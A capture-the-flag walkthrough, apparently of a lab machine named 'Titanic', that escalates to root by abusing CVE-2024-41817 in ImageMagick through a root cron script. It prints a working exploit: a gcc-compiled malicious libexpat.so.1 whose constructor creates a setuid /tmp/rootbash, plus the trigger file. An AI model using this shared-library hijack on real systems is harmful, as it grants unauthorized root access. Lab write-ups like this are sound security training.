drwxr-xr-x 2 root root 4096 Feb 7 10:37 scripts

developer@titanic:~$ ls /opt/scripts/ -l

total 4

-rwxr-xr-x 1 root root 167 Feb 3 17:11 identify_images.shThe script identify_images.sh is surprisingly simple:

cd /opt/app/static/assets/images

truncate -s 0 metadata.log

find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.logCode Review | identify_images.sh

The suspicious script first changes Directory to /opt/app/static/assets/images,where:

developer@titanic:~$ ls -l /opt/app/static/assets/images

total 1280

-rw-r----- 1 root developer 291864 Feb 3 17:13 entertainment.jpg

-rw-r----- 1 root developer 280854 Feb 3 17:13 exquisite-dining.jpg

-rw-r----- 1 root developer 209762 Feb 3 17:13 favicon.ico

-rw-r----- 1 root developer 232842 Feb 3 17:13 home.jpg

-rw-r----- 1 root developer 280817 Feb 3 17:13 luxury-cabins.jpg

-rw-r----- 1 root developer 442 Feb 16 13:19 metadata.logThis means all commands after this execute inside this directory.

Then it clears the contents of metadata.log:

truncate -s 0 metadata.logThis empties metadata.log (sets size to 0), which is owned by root. But we can read it as developer:

developer@titanic:/opt/app/static/assets/images$ cat metadata.log

/opt/app/static/assets/images/luxury-cabins.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280817B 0.000u 0:00.003

/opt/app/static/assets/images/entertainment.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 291864B 0.000u 0:00.000

/opt/app/static/assets/images/home.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 232842B 0.000u 0:00.000

/opt/app/static/assets/images/exquisite-dining.jpg JPEG 1024x1024 1024x1024+0+0 8-bit sRGB 280854B 0.000u 0:00.000The output of metadata.log shows the result of ImageMagick’s identify command processing .jpg files inside /opt/app/static/assets/images/.

Back to the analysis on identify_images.sh, it then finds all *.jpg files inside the directory:

find /opt/app/static/assets/images/ -type f -name "*.jpg"It then passes the Found .jpg Files to magick identify:

| xargs /usr/bin/magick identify >> metadata.logEventually, the output is redirected and added (>>) to metadata.log.

Pspy | Process Snooping

But we are not able to run the script, because certain files (metadata.log) are only writable for root user:

developer@titanic:~$ bash /opt/scripts/identify_images.sh

truncate: cannot open 'metadata.log' for writing: Permission denied

/opt/scripts/identify_images.sh: line 3: metadata.log: Permission deniedAnd we have very limited privilege to check current running processes on the machine:

developer@titanic:~$ ps -ef

UID PID PPID C STIME TTY TIME CMD

develop+ 1142 1 0 Feb15 ? 00:00:15 /usr/bin/python3 /opt/app/app.py

develop+ 1637 1635 0 Feb15 ? 00:01:55 /usr/local/bin/gitea web

develop+ 26757 1 0 13:25 ? 00:00:00 /lib/systemd/systemd --user

develop+ 26832 26831 0 13:25 pts/0 00:00:00 -bash

develop+ 31617 26757 0 14:38 ? 00:00:00 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile -

develop+ 47857 26832 0 14:42 pts/0 00:00:00 ps -efSo we can run Pspy for process snooping. Pspy is designed to snoop on processes without need for root permissions. It allows us to see commands run by other users, cron jobs, etc.

Set Pspy to print both commands and file system events every second:

./pspy64 -cpf -i 1000





Based on the pspy output, the script /opt/scripts/identify_images.sh is being opened, accessed, and executed at a consistent interval. This strongly suggests that it's executed by a cron job or a system service.

Additionally, We can see magick is being executed every minute, loading multiple shared libraries:

Dynamically loaded libraries:

libstdc++.so.6.0.30libharfbuzz.so.0.20704.0libuuid.so.1.3.0libbrotlidec.so.1.0.9libdl.so.2libexpat.so.1.8.7libxcb.so.1.1.0

CVE-2024-41817 | ImageMagick

The script primarily executes /usr/bin/magick identify with root privileges, seemingly for a simple logging function. Before diving into exploitation, let's first determine the ImageMagick (magick) version installed on the machine:

developer@titanic:~$ /usr/bin/magick

Usage: magick tool [ {option} | {image} ... ] {output_image}

Usage: magick [ {option} | {image} ... ] {output_image}

magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]

magick -help | -version | -usage | -list {option}

developer@titanic:~$ /usr/bin/magick -version

Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org

Copyright: (C) 1999 ImageMagick Studio LLC

License: https://imagemagick.org/script/license.php

Features: Cipher DPC HDRI OpenMP(4.5)

Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib

Compiler: gcc (9.4)As we search for vulnerability for ImageMagick verison 7.1.1-35 related to its identify command, we found CVE-2024-41817 for Arbitrary Code Execution in AppImage version ImageMagick

There's also a PoC described on Github under the official ImageMagick Security Advisory. This vulnerability abuses the way ImageMagick sets the LD_LIBRARY_PATH and MAGICK_CONFIGURE_PATH environment variables.

Its AppRun script might use an empty path when setting MAGICK_CONFIGURE_PATH and LD_LIBRARY_PATH environment variables. This means we could hijack LD_LIBRARY_PATH, which leads to full compromise for a Linux binary (this is a very serious problem for Linux's ELF program not loading the correct libc*.so). Details can be referred to the details of analysis.

Therefore, there're 2 ways to exploit ImageMagick in usual case:

- Leveraging a misconfiguration in

MAGICK_CONFIGURE_PATH, we can abuse ImageMagick’s XML configuration (delegates.xml) to execute arbitrary commands. When ImageMagick searches for configuration files inMAGICK_CONFIGURE_PATH, ifMAGICK_CONFIGURE_PATHis not set correctly, ImageMagick may look fordelegates.xmlin the current working directory (./) - we can place a maliciousdelegates.xmlfile, causing ImageMagick to execute arbitrary system commands when processing it. - Or we can hijack the shared library path

LD_LIBRARY_PATH. If we places a malicious shared library (e.g.,libxcb.so.1or other loaded shared objects) in the same directory as ImageMagick, it will execute malicious codes inside the shared object file when ImageMagick runs.



Based on our Pspy snooping, we should go with the second exploitation method—since the script automatically loads shared libraries. As demonstrated in the PoC, we can exploit LD_LIBRARY_PATH hijacking for privesc.

Step 1, move into the working directory to ensure that all files we create exist in the same directory where ImageMagick is running:

cd /opt/app/static/assets/imagesStep 2, create a malicious Shared Library (.so), which should be loaded by /usr/bin/magick. The original PoC uses libxcb.so.1, but we can also use other shared objects discovered during the process snooping, for example, libexpat.so.1.:

gcc -x c -shared -fPIC -o ./libexpat.so.1 - << EOF

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

__attribute__((constructor)) void init() {

system("cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash");

exit(0);

}

EOFThis creates a shared library object (libexpat.so.1), using the __attribute__((constructor)) function attribute, which instructs the C complier to automatically execute a function before main() runs (This is extremely useful in shared library hijacking because the function will run as soon as the library is loaded).

In shared library naming conventions, versioned shared libraries are structured as follows:

libxxx.so.1.8.7→ This is the real shared object file containing the actual implementation.libxxx.so.1→ This is a symlink to the actual versioned shared library.If a process requests

libxxx.so.1.8.7, we don't need to overwrite it—we just need to hijacklibxxx.so.1, which acts as the entry point for dynamic linking.

The script /opt/scripts/identify_images.sh scans all .jpg files in this directory. Therefore, we need to ensure the script processes a new file:



echo 'I am a JPG file.' > real_image.jpgWhen the auto-run script identify_images.sh (running commands for ImageMagick) processes the real_image.jpg, it will load the malicious libexpat.so.1 from the same directory:

Rooted.

Comments | NOTHING